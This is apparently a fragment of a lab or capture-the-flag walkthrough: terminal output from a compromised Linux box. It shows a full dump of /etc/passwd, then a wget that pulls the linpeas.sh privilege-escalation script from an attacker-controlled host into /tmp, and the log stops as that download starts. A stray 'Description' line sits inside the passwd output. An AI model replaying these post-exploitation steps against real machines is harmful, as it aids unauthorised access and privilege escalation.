 $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
Description
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
$ cd /tmp
$ wget http://192.168.179.128:8000/linpeas.sh
--2022-08-27 09:15:29--  http://192.168.179.128:8000/linpeas.sh
Connecting to 192.168.179.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 223835 (219K) [text/x-sh]